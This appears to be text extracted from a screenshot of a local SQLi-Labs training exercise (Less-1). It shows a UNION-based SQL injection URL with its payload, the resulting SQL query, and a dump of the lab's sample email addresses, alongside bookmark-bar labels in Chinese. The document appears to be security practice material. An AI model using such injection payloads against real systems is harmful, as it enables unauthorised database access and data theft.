 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,group_concat(email_id)%20from%20emails--+
4
应用 学校 网课 代码学习 比赛 渗透测试 工具使用学习 在线工具 娱乐 Myblog 代码托管平台 学习技巧 科学上网 兴趣 未来 向他人学习 收集箱 在线靶场
Welcome Dhakkan
有效输入：-1' union select 1,2,group_concat(email_id) from emails--
执行的sql语句SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(email_id) from emails-- ' LIMIT 0,1
Your Login name:2
Your
Password:Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.local,stupid@dhakkan.local,superman@
SQLI DUMB SERIES-1